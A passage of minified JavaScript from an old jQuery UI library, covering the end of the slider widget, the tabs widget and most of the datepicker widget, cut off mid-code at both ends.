0!==d&&(c.stepping.x&&(d=Math.round(d/c.stepping.x)*c.stepping.x),d=this.translateValue(d,"x"),d=this.translateLimits(d,"x"),d=this.translateRange(d,"x"),c.animate?this.currentHandle.stop().animate({left:d},Math.abs(parseInt(this.currentHandle.css("left"))-d)*(!isNaN(parseInt(c.animate))?c.animate:5)):this.currentHandle.css({left:d}));"horizontal"!=c.axis&&void 0!==g&&(c.stepping.y&&(g=Math.round(g/c.stepping.y)*c.stepping.y),g=this.translateValue(g,"y"),g=this.translateLimits(g,"y"),g=this.translateRange(g,"y"),c.animate?this.currentHandle.stop().animate({top:g},Math.abs(parseInt(this.currentHandle.css("top"))-g)*(!isNaN(parseInt(c.animate))?c.animate:5)):this.currentHandle.css({top:g}));this.rangeElement&&this.updateRange();this.currentHandle.data("mouse").sliderValue={x:Math.round(this.convertValue(d,"x"))||0,y:Math.round(this.convertValue(g,"y"))||0};a||(this.propagate("start",null),this.propagate("stop",null),this.propagate("change",null),this.propagate("slide",null))}});b.ui.slider.getter="value";b.ui.slider.defaults={handle:".ui-slider-handle",distance:1,animate:!1}})(jQuery);(function(b){b.widget("ui.tabs",{init:function(){this.options.event+=".tabs";this.tabify(!0)},setData:function(b,d){/^selected/.test(b)?this.select(d):(this.options[b]=d,this.tabify())},length:function(){return this.$tabs.length},tabId:function(g){return g.title&&g.title.replace(/\s/g,"_").replace(/[^A-Za-z0-9\-_:\.]/g,"")||this.options.idPrefix+b.data(g)},ui:function(b,d){return{options:this.options,tab:b,panel:d,index:this.$tabs.index(b)}},tabify:function(g){function d(c,d,g){d.animate(l,l.duration||q,function(){d.addClass(h.hideClass).css(r);b.browser.msie&&l.opacity&&(d[0].style.filter="");g&&a(c,g,d)})}function a(a,d){n===m&&d.css("display","block");d.animate(n,n.duration||q,function(){d.removeClass(h.hideClass).css(r);b.browser.msie&&n.opacity&&(d[0].style.filter="");b(c.element).triggerHandler("tabsshow",[c.fakeEvent("tabsshow"),c.ui(a,d[0])],h.show)})}this.$lis=b("li:has(a[href])",this.element);this.$tabs=this.$lis.map(function(){return b("a",this)[0]});this.$panels=b([]);var c=this,h=this.options;this.$tabs.each(function(a,d){if(d.hash&&d.hash.replace("#",""))c.$panels=c.$panels.add(d.hash);else if("#"!=b(d).attr("href")){b.data(d,"href.tabs",d.href);b.data(d,"load.tabs",d.href);var g=c.tabId(d);d.href="#"+g;var k=b("#"+g);k.length||(k=b(h.panelTemplate).attr("id",g).addClass(h.panelClass).insertAfter(c.$panels[a-1]||c.element),k.data("destroy.tabs",!0));c.$panels=c.$panels.add(k)}else h.disabled.push(a+1)});if(g){this.element.addClass(h.navClass);this.$panels.each(function(){b(this).addClass(h.panelClass)});if(void 0===h.selected)if(location.hash)this.$tabs.each(function(a,c){if(c.hash==location.hash){h.selected=a;if(b.browser.msie||b.browser.opera){var d=b(location.hash),g=d.attr("id");d.attr("id","");setTimeout(function(){d.attr("id",g)},500)}scrollTo(0,0);return!1}});else if(h.cookie){if((g=parseInt(b.cookie("ui-tabs"+b.data(c.element)),10))&&c.$tabs[g])h.selected=g}else c.$lis.filter("."+h.selectedClass).length&&(h.selected=c.$lis.index(c.$lis.filter("."+h.selectedClass)[0]));h.selected=null===h.selected||void 0!==h.selected?h.selected:0;h.disabled=b.unique(h.disabled.concat(b.map(this.$lis.filter("."+h.disabledClass),function(a){return c.$lis.index(a)}))).sort();-1!=b.inArray(h.selected,h.disabled)&&h.disabled.splice(b.inArray(h.selected,h.disabled),1);this.$panels.addClass(h.hideClass);this.$lis.removeClass(h.selectedClass);null!==h.selected&&(this.$panels.eq(h.selected).show().removeClass(h.hideClass),this.$lis.eq(h.selected).addClass(h.selectedClass),g=function(){b(c.element).triggerHandler("tabsshow",[c.fakeEvent("tabsshow"),c.ui(c.$tabs[h.selected],c.$panels[h.selected])],h.show)},b.data(this.$tabs[h.selected],"load.tabs")?this.load(h.selected,g):g());b(window).bind("unload",function(){c.$tabs.unbind(".tabs");c.$lis=c.$tabs=c.$panels=null})}for(var g=0,k;k=this.$lis[g];g++)b(k)[-1!=b.inArray(g,h.disabled)&&!b(k).hasClass(h.selectedClass)?"addClass":"removeClass"](h.disabledClass);!1===h.cache&&this.$tabs.removeData("cache.tabs");var l,n,m={"min-width":0,duration:1},q="normal";h.fx&&h.fx.constructor==Array?(l=h.fx[0]||m,n=h.fx[1]||m):l=n=h.fx||m;var r={display:"",overflow:"",height:""};b.browser.msie||(r.opacity="");this.$tabs.unbind(".tabs").bind(h.event,function(){var g=b(this).parents("li:eq(0)"),k=c.$panels.filter(":visible"),l=b(this.hash);if(g.hasClass(h.selectedClass)&&!h.unselect||g.hasClass(h.disabledClass)||b(this).hasClass(h.loadingClass)||!1===b(c.element).triggerHandler("tabsselect",[c.fakeEvent("tabsselect"),c.ui(this,l[0])],h.select))return this.blur(),!1;c.options.selected=c.$tabs.index(this);if(h.unselect){if(g.hasClass(h.selectedClass))return c.options.selected=null,g.removeClass(h.selectedClass),c.$panels.stop(),d(this,k),this.blur(),!1;if(!k.length){c.$panels.stop();var m=this;c.load(c.$tabs.index(this),function(){g.addClass(h.selectedClass).addClass(h.unselectClass);a(m,l)});this.blur();return!1}}h.cookie&&b.cookie("ui-tabs"+b.data(c.element),c.options.selected,h.cookie);c.$panels.stop();if(l.length)m=this,c.load(c.$tabs.index(this),k.length?function(){var a=m;g.addClass(h.selectedClass).siblings().removeClass(h.selectedClass);d(a,k,l)}:function(){g.addClass(h.selectedClass);a(m,l)});else throw"jQuery UI Tabs: Mismatching fragment identifier.";b.browser.msie&&this.blur();return!1});/^click/.test(h.event)||this.$tabs.bind("click.tabs",function(){return!1})},add:function(g,d,a){void 0==a&&(a=this.$tabs.length);var c=this.options,d=b(c.tabTemplate.replace(/#\{href\}/g,g).replace(/#\{label\}/g,d));d.data("destroy.tabs",!0);var g=0==g.indexOf("#")?g.replace("#",""):this.tabId(b("a:first-child",d)[0]),h=b("#"+g);h.length||(h=b(c.panelTemplate).attr("id",g).addClass(c.hideClass).data("destroy.tabs",!0));h.addClass(c.panelClass);a>=this.$lis.length?(d.appendTo(this.element),h.appendTo(this.element[0].parentNode)):(d.insertBefore(this.$lis[a]),h.insertBefore(this.$panels[a]));c.disabled=b.map(c.disabled,function(c){return c>=a?++c:c});this.tabify();1==this.$tabs.length&&(d.addClass(c.selectedClass),h.removeClass(c.hideClass),(d=b.data(this.$tabs[0],"load.tabs"))&&this.load(a,d));this.element.triggerHandler("tabsadd",[this.fakeEvent("tabsadd"),this.ui(this.$tabs[a],this.$panels[a])],c.add)},remove:function(g){var d=this.options,a=this.$lis.eq(g).remove(),c=this.$panels.eq(g).remove();a.hasClass(d.selectedClass)&&1<this.$tabs.length&&this.select(g+(g+1<this.$tabs.length?1:-1));d.disabled=b.map(b.grep(d.disabled,function(a){return a!=g}),function(a){return a>=g?--a:a});this.tabify();this.element.triggerHandler("tabsremove",[this.fakeEvent("tabsremove"),this.ui(a.find("a")[0],c[0])],d.remove)},enable:function(g){var d=this.options;if(-1!=b.inArray(g,d.disabled)){var a=this.$lis.eq(g).removeClass(d.disabledClass);b.browser.safari&&(a.css("display","inline-block"),setTimeout(function(){a.css("display","block")},0));d.disabled=b.grep(d.disabled,function(a){return a!=g});this.element.triggerHandler("tabsenable",[this.fakeEvent("tabsenable"),this.ui(this.$tabs[g],this.$panels[g])],d.enable)}},disable:function(b){var d=this.options;b!=d.selected&&(this.$lis.eq(b).addClass(d.disabledClass),d.disabled.push(b),d.disabled.sort(),this.element.triggerHandler("tabsdisable",[this.fakeEvent("tabsdisable"),this.ui(this.$tabs[b],this.$panels[b])],d.disable))},select:function(b){"string"==typeof b&&(b=this.$tabs.index(this.$tabs.filter("[href$="+b+"]")[0]));this.$tabs.eq(b).trigger(this.options.event)},load:function(g,d){var a=this,c=this.options,h=this.$tabs.eq(g),k=h[0],l=void 0==d||!1===d,n=h.data("load.tabs"),d=d||function(){};if(!n||!l&&b.data(k,"cache.tabs"))d();else{var m=function(a){var a=b(a),c=a.find("*:last");return c.length&&c.is(":not(img)")&&c||a},q=function(){a.$tabs.filter("."+c.loadingClass).removeClass(c.loadingClass).each(function(){c.spinner&&m(this).parent().html(m(this).data("label.tabs"))});a.xhr=null};c.spinner&&(l=m(k).html(),m(k).wrapInner("<em></em>").find("em").data("label.tabs",l).html(c.spinner));var r=b.extend({},c.ajaxOptions,{url:n,success:function(h,l){b(k.hash).html(h);q();c.cache&&b.data(k,"cache.tabs",!0);b(a.element).triggerHandler("tabsload",[a.fakeEvent("tabsload"),a.ui(a.$tabs[g],a.$panels[g])],c.load);c.ajaxOptions.success&&c.ajaxOptions.success(h,l);d()}});this.xhr&&(this.xhr.abort(),q());h.addClass(c.loadingClass);setTimeout(function(){a.xhr=b.ajax(r)},0)}},url:function(b,d){this.$tabs.eq(b).removeData("cache.tabs").data("load.tabs",d)},destroy:function(){var g=this.options;this.element.unbind(".tabs").removeClass(g.navClass).removeData("tabs");this.$tabs.each(function(){var d=b.data(this,"href.tabs");d&&(this.href=d);var a=b(this).unbind(".tabs");b.each(["href","load","cache"],function(c,b){a.removeData(b+".tabs")})});this.$lis.add(this.$panels).each(function(){b.data(this,"destroy.tabs")?b(this).remove():b(this).removeClass([g.selectedClass,g.unselectClass,g.disabledClass,g.panelClass,g.hideClass].join(" "))})},fakeEvent:function(g){return b.event.fix({type:g,target:this.element[0]})}});b.ui.tabs.defaults={unselect:!1,event:"click",disabled:[],cookie:null,spinner:"Loading&#8230;",cache:!1,idPrefix:"ui-tabs-",ajaxOptions:{},fx:null,tabTemplate:'<li><a href="#{href}"><span>#{label}</span></a></li>',panelTemplate:"<div></div>",navClass:"ui-tabs-nav",selectedClass:"ui-tabs-selected",unselectClass:"ui-tabs-unselect",disabledClass:"ui-tabs-disabled",panelClass:"ui-tabs-panel",hideClass:"ui-tabs-hide",loadingClass:"ui-tabs-loading"};b.ui.tabs.getter="length";b.extend(b.ui.tabs.prototype,{rotation:null,rotate:function(b,d){function a(){h.rotation=setInterval(function(){k=++k<h.$tabs.length?k:0;h.select(k)},b)}function c(a){(!a||a.clientX)&&clearInterval(h.rotation)}var d=d||!1,h=this,k=this.options.selected;b?(a(),d?this.$tabs.bind(this.options.event,function(){c();k=h.options.selected;a()}):this.$tabs.bind(this.options.event,c)):(c(),this.$tabs.unbind(this.options.event,c))}})})(jQuery);(function(b){function g(){this.debug=!1;this._curInst=null;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._promptClass="ui-datepicker-prompt";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this.regional=[];this.regional[""]={clearText:"Clear",clearStatus:"Erase the current date",closeText:"Close",closeStatus:"Close without change",prevText:"&#x3c;Prev",prevStatus:"Show the previous month",nextText:"Next&#x3e;",nextStatus:"Show the next month",currentText:"Today",currentStatus:"Show the current month",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),monthStatus:"Show a different month",yearStatus:"Show a different year",weekHeader:"Wk",weekStatus:"Week of the year",dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),dayStatus:"Set DD as first week day",dateStatus:"Select DD, M d",dateFormat:"mm/dd/yy",firstDay:0,initStatus:"Select a date",isRTL:!1};this._defaults={showOn:"focus",showAnim:"show",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,closeAtTop:!0,mandatory:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!0,changeYear:!0,yearRange:"-10:+10",changeFirstDay:!0,highlightWeek:!1,showOtherMonths:!1,showWeeks:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",showStatus:!1,statusForDate:this.dateStatus,minDate:null,maxDate:null,duration:"normal",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,stepMonths:1,rangeSelect:!1,rangeSeparator:" - ",altField:"",altFormat:""};b.extend(this._defaults,this.regional[""]);this.dpDiv=b('<div id="'+this._mainDivId+'" style="display: none;"></div>')}function d(a,c){b.extend(a,c);for(var d in c)if(null==c[d]||void 0==c[d])a[d]=c[d];return a}b.extend(g.prototype,{markerClassName:"hasDatepicker",log:function(){this.debug&&console.log.apply("",arguments)},setDefaults:function(a){d(this._defaults,a||{});return this},_attachDatepicker:function(a,c){var d=null;for(attrName in this._defaults){var g=a.getAttribute("date:"+attrName);if(g){d=d||{};try{d[attrName]=eval(g)}catch(l){d[attrName]=g}}}var g=a.nodeName.toLowerCase(),n="div"==g||"span"==g;a.id||(a.id="dp"+(new Date).getTime());var m=this._newInst(b(a),n);m.settings=b.extend({},c||{},d||{});"input"==g?this._connectDatepicker(a,m):n&&this._inlineDatepicker(a,m)},_newInst:function(a,c){return{id:a[0].id,input:a,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:c,dpDiv:!c?this.dpDiv:b('<div class="ui-datepicker-inline"></div>')}},_connectDatepicker:function(a,c){var d=b(a);if(!d.hasClass(this.markerClassName)){var g=this._get(c,"appendText"),l=this._get(c,"isRTL");if(g)d[l?"before":"after"]('<span class="'+this._appendClass+'">'+g+"</span>");g=this._get(c,"showOn");("focus"==g||"both"==g)&&d.focus(this._showDatepicker);if("button"==g||"both"==g){var g=this._get(c,"buttonText"),n=this._get(c,"buttonImage"),g=b(this._get(c,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:n,alt:g,title:g}):b('<button type="button"></button>').addClass(this._triggerClass).html(""==n?g:b("<img/>").attr({src:n,alt:g,title:g})));d[l?"before":"after"](g);g.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput==a?b.datepicker._hideDatepicker():b.datepicker._showDatepicker(a);return!1})}d.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).bind("setData.datepicker",function(a,b,d){c.settings[b]=d}).bind("getData.datepicker",function(a,b){return this._get(c,b)});b.data(a,"datepicker",c)}},_inlineDatepicker:function(a,c){var d=b(a);d.hasClass(this.markerClassName)||(d.addClass(this.markerClassName).append(c.dpDiv).bind("setData.datepicker",function(a,b,d){c.settings[b]=d}).bind("getData.datepicker",function(a,b){return this._get(c,b)}),b.data(a,"datepicker",c),this._setDate(c,this._getDefaultDate(c)),this._updateDatepicker(c))},_dialogDatepicker:function(a,c,h,g,l){a=this._dialogInst;a||(a="dp"+(new Date).getTime(),this._dialogInput=b('<input type="text" id="'+a+'" size="1" style="position: absolute; top: -100px;"/>'),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),a=this._dialogInst=this._newInst(this._dialogInput,!1),a.settings={},b.data(this._dialogInput[0],"datepicker",a));d(a.settings,g||{});this._dialogInput.val(c);this._pos=l?l.length?l:[l.pageX,l.pageY]:null;this._pos||(this._pos=[(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/2-100+(document.documentElement.scrollLeft||document.body.scrollLeft),(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)/2-150+(document.documentElement.scrollTop||document.body.scrollTop)]);this._dialogInput.css("left",this._pos[0]+"px").css("top",this._pos[1]+"px");a.settings.onSelect=h;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",a);return this},_destroyDatepicker:function(a){var c=a.nodeName.toLowerCase(),d=b(a);b.removeData(a,"datepicker");"input"==c?d.siblings("."+this._appendClass).remove().end().siblings("."+this._triggerClass).remove().end().removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress):("div"==c||"span"==c)&&d.removeClass(this.markerClassName).empty()},_enableDatepicker:function(a){a.disabled=!1;b(a).siblings("button."+this._triggerClass).each(function(){this.disabled=!1}).end().siblings("img."+this._triggerClass).css({opacity:"1.0",cursor:""});this._disabledInputs=b.map(this._disabledInputs,function(c){return c==a?null:c})},_disableDatepicker:function(a){a.disabled=!0;b(a).siblings("button."+this._triggerClass).each(function(){this.disabled=!0}).end().siblings("img."+this._triggerClass).css({opacity:"0.5",cursor:"default"});this._disabledInputs=b.map(this._disabledInputs,function(c){return c==a?null:c});this._disabledInputs[this._disabledInputs.length]=a},_isDisabledDatepicker:function(a){if(!a)return!1;for(var c=0;c<this._disabledInputs.length;c++)if(this._disabledInputs[c]==a)return!0;return!1},_changeDatepicker:function(a,c,h){var g=c||{};"string"==typeof c&&(g={},g[c]=h);if(inst=b.data(a,"datepicker"))d(inst.settings,g),this._updateDatepicker(inst)},_setDateDatepicker:function(a,c,d){if(a=b.data(a,"datepicker"))this._setDate(a,c,d),this._updateDatepicker(a)},_getDateDatepicker:function(a){(a=b.data(a,"datepicker"))&&this._setDateFromField(a);return a?this._getDate(a):null},_doKeyDown:function(a){var c=b.data(a.target,"datepicker"),d=!0;if(b.datepicker._datepickerShowing)switch(a.keyCode){case 9:b.datepicker._hideDatepicker(null,"");break;case 13:return b.datepicker._selectDay(a.target,c.selectedMonth,c.selectedYear,b("td.ui-datepicker-days-cell-over",c.dpDiv)[0]),!1;case 27:b.datepicker._hideDatepicker(null,b.datepicker._get(c,"duration"));break;case 33:b.datepicker._adjustDate(a.target,a.ctrlKey?-1:-b.datepicker._get(c,"stepMonths"),a.ctrlKey?"Y":"M");break;case 34:b.datepicker._adjustDate(a.target,a.ctrlKey?1:+b.datepicker._get(c,"stepMonths"),a.ctrlKey?"Y":"M");break;case 35:a.ctrlKey&&b.datepicker._clearDate(a.target);break;case 36:a.ctrlKey&&b.datepicker._gotoToday(a.target);break;case 37:a.ctrlKey&&b.datepicker._adjustDate(a.target,-1,"D");break;case 38:a.ctrlKey&&b.datepicker._adjustDate(a.target,-7,"D");break;case 39:a.ctrlKey&&b.datepicker._adjustDate(a.target,1,"D");break;case 40:a.ctrlKey&&b.datepicker._adjustDate(a.target,7,"D");break;default:d=!1}else 36==a.keyCode&&a.ctrlKey?b.datepicker._showDatepicker(this):d=!1;d&&(a.preventDefault(),a.stopPropagation())},_doKeyPress:function(a){var c=b.data(a.target,"datepicker"),c=b.datepicker._possibleChars(b.datepicker._get(c,"dateFormat")),d=String.fromCharCode(void 0==a.charCode?a.keyCode:a.charCode);return a.ctrlKey||" ">d||!c||-1<c.indexOf(d)},_showDatepicker:function(a){a=a.target||a;"input"!=a.nodeName.toLowerCase()&&(a=b("input",a.parentNode)[0]);if(!(b.datepicker._isDisabledDatepicker(a)||b.datepicker._lastInput==a)){var c=b.data(a,"datepicker"),h=b.datepicker._get(c,"beforeShow");d(c.settings,h?h.apply(a,[a,c]):{});b.datepicker._hideDatepicker(null,"");b.datepicker._lastInput=a;b.datepicker._setDateFromField(c);b.datepicker._inDialog&&(a.value="");b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(a),b.datepicker._pos[1]+=a.offsetHeight);var g=!1;b(a).parents().each(function(){g|="fixed"==b(this).css("position");return!g});g&&b.browser.opera&&(b.datepicker._pos[0]-=document.documentElement.scrollLeft,b.datepicker._pos[1]-=document.documentElement.scrollTop);a={left:b.datepicker._pos[0],top:b.datepicker._pos[1]};b.datepicker._pos=null;c.rangeStart=null;c.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});b.datepicker._updateDatepicker(c);c.dpDiv.width(b.datepicker._getNumberOfMonths(c)[1]*b(".ui-datepicker",c.dpDiv[0])[0].offsetWidth);a=b.datepicker._checkOffset(c,a,g);c.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":g?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"});if(!c.inline){var a=b.datepicker._get(c,"showAnim")||"show",h=b.datepicker._get(c,"duration"),l=function(){b.datepicker._datepickerShowing=!0;b.browser.msie&&7>parseInt(b.browser.version)&&b("iframe.ui-datepicker-cover").css({width:c.dpDiv.width()+4,height:c.dpDiv.height()+4})};if(b.effects&&b.effects[a])c.dpDiv.show(a,b.datepicker._get(c,"showOptions"),h,l);else c.dpDiv[a](h,l);""==h&&l();"hidden"!=c.input[0].type&&c.input[0].focus();b.datepicker._curInst=c}}},_updateDatepicker:function(a){var c=a.dpDiv.width()+4,d=a.dpDiv.height()+4;a.dpDiv.empty().append(this._generateDatepicker(a)).find("iframe.ui-datepicker-cover").css({width:c,height:d});c=this._getNumberOfMonths(a);a.dpDiv[(1!=c[0]||1!=c[1]?"add":"remove")+"Class"]("ui-datepicker-multi");a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a.input&&"hidden"!=a.input[0].type&&b(a.input[0]).focus()},_checkOffset:function(a,c,d){var g=a.input?this._findPos(a.input[0]):null,l=window.innerWidth||document.documentElement.clientWidth,n=window.innerHeight||document.documentElement.clientHeight,m=document.documentElement.scrollLeft||document.body.scrollLeft,q=document.documentElement.scrollTop||document.body.scrollTop;c.left=this._get(a,"isRTL")||c.left+a.dpDiv.width()-m>l?Math.max(d?0:m,g[0]+(a.input?a.input.width():0)-(d?m:0)-a.dpDiv.width()-(d&&b.browser.opera?document.documentElement.scrollLeft:0)):c.left-(d?m:0);c.top=c.top+a.dpDiv.height()-q>n?Math.max(d?0:q,g[1]-(d?q:0)-(this._inDialog?0:a.dpDiv.height())-(d&&b.browser.opera?document.documentElement.scrollTop:0)):c.top-(d?q:0);return c},_findPos:function(a){for(;a&&("hidden"==a.type||1!=a.nodeType);)a=a.nextSibling;a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a,c){var d=this._curInst;if(d){this._get(d,"rangeSelect")&&this._stayOpen&&this._selectDate("#"+d.id,this._formatDate(d,d.currentDay,d.currentMonth,d.currentYear));this._stayOpen=!1;if(this._datepickerShowing){var c=null!=c?c:this._get(d,"duration"),g=this._get(d,"showAnim"),l=function(){b.datepicker._tidyDialog(d)};if(""!=c&&b.effects&&b.effects[g])d.dpDiv.hide(g,b.datepicker._get(d,"showOptions"),c,l);else d.dpDiv[""==c?"hide":"slideDown"==g?"slideUp":"fadeIn"==g?"fadeOut":"hide"](c,l);""==c&&this._tidyDialog(d);(g=this._get(d,"onClose"))&&g.apply(d.input?d.input[0]:null,[this._getDate(d),d]);this._datepickerShowing=!1;this._lastInput=null;d.settings.prompt=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}this._curInst=null}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker");b("."+this._promptClass,a.dpDiv).remove()},_checkExternalClick:function(a){b.datepicker._curInst&&(a=b(a.target),0==a.parents("#"+b.datepicker._mainDivId).length&&(!a.hasClass(b.datepicker.markerClassName)&&!a.hasClass(b.datepicker._triggerClass)&&b.datepicker._datepickerShowing&&(!b.datepicker._inDialog||!b.blockUI))&&b.datepicker._hideDatepicker(null,""))},_adjustDate:function(a,c,d){a=b(a);a=b.data(a[0],"datepicker");this._adjustInstDate(a,c,d);this._updateDatepicker(a)},_gotoToday:function(a){var a=b(a),c=b.data(a[0],"datepicker");if(this._get(c,"gotoCurrent")&&c.currentDay)c.selectedDay=c.currentDay,c.drawMonth=c.selectedMonth=c.currentMonth,c.drawYear=c.selectedYear=c.currentYear;else{var d=new Date;c.selectedDay=d.getDate();c.drawMonth=c.selectedMonth=d.getMonth();c.drawYear=c.selectedYear=d.getFullYear()}this._adjustDate(a);this._notifyChange(c)},_selectMonthYear:function(a,c,d){var a=b(a),g=b.data(a[0],"datepicker");g._selectingMonthYear=!1;g["M"==d?"drawMonth":"drawYear"]=c.options[c.selectedIndex].value-0;this._adjustDate(a);this._notifyChange(g)},_clickMonthYear:function(a){a=b(a);a=b.data(a[0],"datepicker");a.input&&(a._selectingMonthYear&&!b.browser.msie)&&a.input[0].focus();a._selectingMonthYear=!a._selectingMonthYear},_changeFirstDay:function(a,c){var d=b(a),d=b.data(d[0],"datepicker");d.settings.firstDay=c;this._updateDatepicker(d)},_selectDay:function(a,c,d,g){if(!b(g).hasClass(this._unselectableClass)){var l=b(a),l=b.data(l[0],"datepicker"),n=this._get(l,"rangeSelect");if(n&&(this._stayOpen=!this._stayOpen))b(".ui-datepicker td").removeClass(this._currentClass),b(g).addClass(this._currentClass);l.selectedDay=l.currentDay=b("a",g).html();l.selectedMonth=l.currentMonth=c;l.selectedYear=l.currentYear=d;this._stayOpen?l.endDay=l.endMonth=l.endYear=null:n&&(l.endDay=l.currentDay,l.endMonth=l.currentMonth,l.endYear=l.currentYear);this._selectDate(a,this._formatDate(l,l.currentDay,l.currentMonth,l.currentYear));this._stayOpen?(l.rangeStart=this._daylightSavingAdjust(new Date(l.currentYear,l.currentMonth,l.currentDay)),this._updateDatepicker(l)):n&&(l.selectedDay=l.currentDay=l.rangeStart.getDate(),l.selectedMonth=l.currentMonth=l.rangeStart.getMonth(),l.selectedYear=l.currentYear=l.rangeStart.getFullYear(),l.rangeStart=null,l.inline&&this._updateDatepicker(l))}},_clearDate:function(a){var a=b(a),c=b.data(a[0],"datepicker");this._get(c,"mandatory")||(this._stayOpen=!1,c.endDay=c.endMonth=c.endYear=c.rangeStart=null,this._selectDate(a,""))},_selectDate:function(a,c){var d=b(a),d=b.data(d[0],"datepicker"),c=null!=c?c:this._formatDate(d);this._get(d,"rangeSelect")&&c&&(c=(d.rangeStart?this._formatDate(d,d.rangeStart):c)+this._get(d,"rangeSeparator")+c);d.input&&d.input.val(c);this._updateAlternate(d);var g=this._get(d,"onSelect");g?g.apply(d.input?d.input[0]:null,[c,d]):d.input&&d.input.trigger("change");d.inline?this._updateDatepicker(d):this._stayOpen||(this._hideDatepicker(null,this._get(d,"duration")),this._lastInput=d.input[0],"object"!=typeof d.input[0]&&d.input[0].focus(),this._lastInput=null)},_updateAlternate:function(a){var c=this._get(a,"altField");if(c){var d=this._get(a,"altFormat"),g=this._getDate(a);dateStr=g&&(b.browser.safari&&"object"==typeof g&&g.length||g.constructor&&g.constructor.toString().match(/\Array\(\)/))?!g[0]&&!g[1]?"":this.formatDate(d,g[0],this._getFormatConfig(a))+this._get(a,"rangeSeparator")+this.formatDate(d,g[1]||g[0],this._getFormatConfig(a)):this.formatDate(d,g,this._getFormatConfig(a));b(c).each(function(){b(this).val(dateStr)})}},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var a=new Date(a.getFullYear(),a.getMonth(),a.getDate()),c=new Date(a.getFullYear(),0,4),d=c.getDay()||7;c.setDate(c.getDate()+1-d);return 4>d&&a<c?(a.setDate(a.getDate()-3),b.datepicker.iso8601Week(a)):a>new Date(a.getFullYear(),11,28)&&(d=(new Date(a.getFullYear()+1,0,4)).getDay()||7,4<d&&(a.getDay()||7)<d-3)?(a.setDate(a.getDate()+3),b.datepicker.iso8601Week(a)):Math.floor((a-c)/864E5/7)+1},dateStatus:function(a,c){return b.datepicker.formatDate(b.datepicker._get(c,"dateStatus"),a,b.datepicker._getFormatConfig(c))},parseDate:function(a,c,b){if(null==a||null==c)throw"Invalid arguments";c="object"==typeof c?c.toString():c+"";if(""==c)return null;for(var d=(b?b.shortYearCutoff:null)||this._defaults.shortYearCutoff,g=(b?b.dayNamesShort:null)||this._defaults.dayNamesShort,n=(b?b.dayNames:null)||this._defaults.dayNames,m=(b?b.monthNamesShort:null)||this._defaults.monthNamesShort,b=(b?b.monthNames:null)||this._defaults.monthNames,q=-1,r=-1,t=-1,u=!1,s=function(c){(c=G+1<a.length&&a.charAt(G+1)==c)&&G++;return c},v=function(a){s(a);for(var b=a="@"==a?14:"y"==a?4:2,d=0;0<b&&z<c.length&&"0"<=c.charAt(z)&&"9">=c.charAt(z);)d=10*d+(c.charAt(z++)-0),b--;if(b==a)throw"Missing number at position "+z;return d},w=function(a,b,d){a=s(a)?d:b;for(d=b=0;d<a.length;d++)b=Math.max(b,a[d].length);for(var d="",h=z;0<b&&z<c.length;){for(var d=d+c.charAt(z++),g=0;g<a.length;g++)if(d==a[g])return g+1;b--}throw"Unknown name at position "+h;},F=function(){if(c.charAt(z)!=a.charAt(G))throw"Unexpected literal at position "+z;z++},z=0,G=0;G<a.length;G++)if(u)"'"==a.charAt(G)&&!s("'")?u=!1:F();else switch(a.charAt(G)){case"d":t=v("d");break;case"D":w("D",g,n);break;case"m":r=v("m");break;case"M":r=w("M",m,b);break;case"y":q=v("y");break;case"@":var x=new Date(v("@")),q=x.getFullYear(),r=x.getMonth()+1,t=x.getDate();break;case"'":s("'")?F():u=!0;break;default:F()}100>q&&(q+=(new Date).getFullYear()-(new Date).getFullYear()%100+(q<=d?0:-100));x=this._daylightSavingAdjust(new Date(q,r-1,t));if(x.getFullYear()!=q||x.getMonth()+1!=r||x.getDate()!=t)throw"Invalid date";return x},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TIMESTAMP:"@",W3C:"yy-mm-dd",formatDate:function(a,c,b){if(!c)return"";var 